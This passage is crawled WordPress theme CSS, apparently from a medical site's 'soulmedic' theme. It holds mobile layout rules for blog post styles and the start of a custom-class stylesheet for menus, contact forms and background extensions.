	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div {
		margin-left: 4px;
	}

	#primary.page-with-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry .entry-title h4 span.sticky-post {
		right: auto;
		left: 2px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {
		padding: 320px 0 0 0;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
		bottom: 0;
		top: auto;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		top: 0;
		bottom: auto;
		width: 100%;
		padding: 15px 25px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post {
		z-index: 9;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
		margin-top: 5px;
	}

	.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb,
	.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
		border-style: solid;
		border-width: 0 0 4px 0;
	}

	.dt-sc-classic-ii-style.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry,
	.dt-sc-classic-ii-style.dt-sc-post-entry.entry-right-thumb:not(.entry-grid-layout) .blog-entry {
		padding: 300px 0 0 0;
	}

	.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third:not(.aligncenter) .blog-entry .entry-details {
		bottom: 2%;
		width: 95%;
	}

	.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry {
		text-align: left;
	}

	.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
		text-align: right;
	}

	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
		text-align: center;
	}

	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-title,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-title {
		margin-top: 0;
		margin-bottom: 0;
		top: -25px;
	}

	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-title,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-title,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title {
		margin-left: 0;
		margin-right: 0;
		padding-left: 25px;
		padding-right: 25px;
		width: 75%;
	}

	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:before,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:after,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:before,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:before,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:after,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:before,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after {
		left: 0;
		right: 0;
		width: auto;
	}

	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:after,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:after,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after {
		margin: 10px -10px -10px;
	}
}

/*----*****---- << Mobile - Portrait >> ----*****----*/

/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	/*.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group, .dt-sc-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb), .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(.entry-thumb), .dt-sc-post-entry.entry-cover-layout .blog-entry > div:not(.entry-details) { padding-left: 25px; padding-right: 25px; }*/
	.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format {
		padding: 0;
	}

	.dt-sc-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 {
		font-size: 16px;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-details>div.entry-meta-group>div {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 15px;
		text-align: inherit;
		width: 100%;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author {
		position: relative;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author a {
		overflow: visible;
		position: static;
		width: auto;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-bottom: 5px;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		margin-bottom: 5px;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
		font-size: 10px;
	}

	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 10px;
		position: relative;
	}

	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-bottom: 5px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 15px 0 10px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.has-post-thumbnail .blog-entry>.entry-meta-group>div,
	.dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.has-post-thumbnail .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 8px;
		margin-right: 8px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div,
	.dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div {
		margin-left: 4px;
	}

	.dt-sc-overlay-ii-style.dt-sc-post-entry[class*="entry-cover-layout"]:not(.dt-sc-one-third) .blog-entry {
		padding: 30px 0 0;
	}

	.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb:before {
		display: none;
	}

	.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding-top: 20px;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry .entry-format {
		left: auto;
		right: 0;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		width: 50%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/custom-class.css?ver=4.1
body_size: 6030
content:
/* Table of Content
==================================================
	1.0  -  Custom Class
	2.0  -  Browser Fix
	3.0  -  DT Responsive*/

/*--------------------------------------------------------------
	1.0 - Custom Class
	--------------------------------------------------------------*/

/* mega-menu */

.mega-menu {
	padding: 25px 10px 0;
}

.mega-menu h6 {
	background: #f3f3f3;
	color: #2d2d29;
	padding: 10px 12px;
	display: block;
	font-size: 13px;
	font-weight: bold;
	margin-bottom: 0px;
}


/* home - form */
.dt-sc-titled-box-content-main h6 {
	font-size: 16px;
	font-weight: bold;
	padding: 10px 15px;
	text-shadow: none;
	margin-bottom: 0;
	color: #fff;
	padding-left: 38px;
}

.dt-sc-titled-box-content-main h6:before {
	content: "\f0f0";
	position: absolute;
	left: 30px;
	top: 16px;
	color: #fff;
	font-family: "fontAwesome";
	font-weight: normal;
}

.dt-sc-titled-box-content-main .dt-sc-titled-box-content {
	display: inline-block;
}

.dt-sc-titled-box-content-main .dt-sc-titled-box-content input[type="submit"] {
	float: right;
	text-transform: uppercase;
}

.tab-content-list ul.dt-sc-fancy-list li {
	padding-bottom: 0;
	padding-left: 15px;
}

.tab-content-list ul.dt-sc-fancy-list {
	margin-bottom: 30px;
}

.title-absolute {
	position: absolute;
	left: 15px;
	top: 0;
}

ul.dt-sc-numbered-list.rounded span {
	margin: 0px 10px 0px 5px;
	line-height: 22px;
	padding: 0px;
	display: inline-block;
	width: 24px;
	height: 24px;
	background: #787878;
	color: #ffffff;
	font-weight: bold;
	border-radius: 24px;
	text-align: center;
}

ul.dt-sc-manual-list {
	margin:0;
	list-style: none;
}

ul.dt-sc-manual-list.rounded li {
	background-color: #fff;
	margin-bottom: 4px;
}

ul.dt-sc-manual-list li span {
	color: #fff;
	width: 38px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	margin-right: 10px;
}

ul.dt-sc-manual-list li {
	padding-bottom: 0;
	margin-bottom: 10px;
	color: #fff;
}

.doctor-list table tr td {
	vertical-align: middle;
}

.doctor-list table tr td:first-child a:before {
	content: "\f0f0";
	font-family: "fontAwesome";
	margin-right: 3px;
}

.doctor-list a.dt-sc-button.small {
	margin: 11px 0;
	background: transparent;
	border: 1px solid;
}

.doctor-list a.dt-sc-button.small:hover {
	color: #fff;
}

.doctor-list table {
	border-bottom: 0px;
}

.wpb_content_element.doctor-list {
	margin-bottom: 25px;
}

ul.dt-sc-fancy-list.fancy-list-about li {
	padding-bottom: 6px;
}

.dt-sc-donutchart-small.donutchart-about .donutchart-text {
	font-size: 14px !important;
	font-weight: 600 !important;
}

.dt-sc-donutchart-small.donutchart-about h5 {
	font-size: 16px !important;
	font-weight: 600 !important;
}

.contact-page .dt-sc-contact-info {
	padding-left: 30px;
	margin: 15px 0;
}

.contact-page .dt-sc-contact-info span {
	margin: 2px 0 0 0;
	font-size: 20px;
	text-align: left;
	width: auto;
	color: inherit;
}

.contact-page-form textarea {
	height: 142px;
}

input[type="submit"] {
	text-transform: uppercase;
}

input[type="submit"]:hover {
	background-color: #808080 !important;
}


.fancybox-btm-space .tab-content-list ul.dt-sc-fancy-list {
	margin-bottom: 20px;
}


.contact-rightalign ul {
	float: right;
}

#footer .widget.widget_recent_posts .post-meta p {
	font-size: 12px;
	color: #808080
}

#primary.with-left-sidebar .dt-sc-one-third .blog-entry .entry-meta-group .entry-author,
#primary.with-right-sidebar .dt-sc-one-third .blog-entry .entry-meta-group .entry-author {
	display: none;
}

#primary.with-left-sidebar .dt-sc-one-third .blog-entry .entry-meta-group,
#primary.with-right-sidebar .dt-sc-one-third .blog-entry .entry-meta-group {
	margin-bottom: 15px;
}


/*.wpcf7-form.appointment-form { clear: both; display: inline-block; }
	.wpcf7-form.appointment-form label { float: left; margin-bottom: 0; }*/

span.wpcf7-form-control-wrap {
	width: 100%;
	display: inline-block;
}

.wpcf7-form p {
	margin-bottom: 0px;
	clear: both;
}

span.wpcf7-form-control-wrap input[type="text"],
span.wpcf7-form-control-wrap input[type="password"],
span.wpcf7-form-control-wrap input[type="email"],
span.wpcf7-form-control-wrap input[type="url"],
span.wpcf7-form-control-wrap input[type="tel"],
span.wpcf7-form-control-wrap input[type="number"],
span.wpcf7-form-control-wrap input[type="range"],
span.wpcf7-form-control-wrap input[type="date"],
span.wpcf7-form-control-wrap textarea,
span.wpcf7-form-control-wrap input.text,
span.wpcf7-form-control-wrap select {
	margin: 10px 0px 0px;
}

wpcf7-form span.wpcf7-not-valid-tip {
	top: auto;
	bottom: -34px;
}

.wpcf7-form-control-wrap {
	position: relative;
}

.wpcf7-form span.wpcf7-not-valid-tip {
	background: #ffb0af;
	border: 1px solid #ff7b79;
	color: #cc0000;
	padding: 4px 10px;
	top: -45px;
	left: 0px;
	position: absolute;
	width: 100%;
	box-sizing: border-box;
}

.wpcf7-form span.wpcf7-not-valid-tip:before {
	position: absolute;
	background: url(images/error-arrow.png) top left no-repeat;
	top: -6px;
	left: 14px;
	width: 16px;
	height: 6px;
	content: "";
}

.wpcf7-form div.wpcf7-validation-errors,
.wpcf7-form div.wpcf7-mail-sent-ok {
	margin-bottom: 20px;
	margin-top: 20px;
	clear: both;
	padding: 15px 15px 15px 35px;
	float: left;
}

.wpcf7-form div.wpcf7-validation-errors {
	background: #ffcccc;
	border: 1px solid #ff9999;
	color: #d01313;
	position: relative;
}

.wpcf7-form div.wpcf7-validation-errors:before,
.wpcf7-form div.wpcf7-mail-sent-ok:before {
	top: 50%;
	transform: translateY(-50%);
	left: 10px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 20px;
	position: absolute;
}

.wpcf7-form div.wpcf7-validation-errors:before {
	content: "\f057";
	color: #C54228;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
	background: #eafac0;
	border: 1px solid #b1cf67;
	color: #7ba411;
	position: relative;
}

.wpcf7-form div.wpcf7-mail-sent-ok:before {
	content: "\f058";
	color: #75b632;
}

.wpcf7-form span.wpcf7-list-item {
	margin-right: 25px;
}

.wpcf7-form input[type="radio"] {
	position: relative;
	margin-right: 5px;
	top: -2px;
}

.dt-sc-titled-box-content .wpcf7-form .wpcf7-not-valid-tip {
	top: 0px;
	padding: 0px 10px;
}

.ie9 .dt-sc-titled-box-content .wpcf7-form .wpcf7-not-valid-tip {
	top: 50px;
}

.ie9 .wpcf7-form .wpcf7-not-valid-tip {
	top: 20px;
}

.dt-sc-one-third .dt-sc-titled-box-content input[type="text"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="password"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="email"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="url"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="tel"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="number"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="range"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="date"],
.dt-sc-one-third .dt-sc-titled-box-content textarea,
.dt-sc-one-third .dt-sc-titled-box-content input.text {
	padding: 12px 5%;
	width: 90%;
}

.gallery-item-img img {
	border: 10px solid #ededed !important;
}

.dtportfolio-title-holder h3 {
	margin-bottom: 5px;
}

.dtportfolio-title-holder h6 {
	color: #919191;
	font-weight: normal;
	text-transform: capitalize;
	margin-bottom: 0;
}

#footer .dt-sc-contact-info a:hover {
	color: #808080;
}

.mfp-close-btn-in .mfp-close {
	position: absolute !important;
	right: 4px !important;
	top: 4px !important;
}

.mfp-close {
	width: 38px !important;
	height: 38px !important;
	line-height: 38px !important;
}






a.video-image span:after {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.title_uppercase {
	text-transform: uppercase;
}

.title_bold {
	font-weight: bold;
}

/* http://prntscr.com/dydrzx = Reseller Hosting page */
.extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner,
.extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner {
	position: relative;
}

.extend-bg-fullwidth-left:not(.vc_col-has-fill):after,
.extend-bg-fullwidth-right:not(.vc_col-has-fill):after,
.extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after,
.extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner:after {
	content: "";
	display: inline !important;
	height: 100%;
	position: absolute;
	top: 0;
	width: 9999px;
	z-index: -1;
}

.extend-bg-fullwidth-left:not(.vc_col-has-fill):after,
.extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after {
	z-index: 0;
	right: 100%;
}

.extend-bg-fullwidth-right:not(.vc_col-has-fill):after,
.extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner:after {
	z-index: 0;
	left: 100%;
}

.extend-bg-fullwidth-left:after,
.extend-bg-fullwidth-right:after,
.extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after,
.extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner:after {
	background-color: inherit;
}


.dt-sc-special-testimonial-container .extend-bg-fullwidth-left:after,
.dt-sc-special-testimonial-container .extend-bg-fullwidth-right:after {
	background: none;
}

.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left:not(.vc_col-has-fill):after,
.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after {
	right: 0;
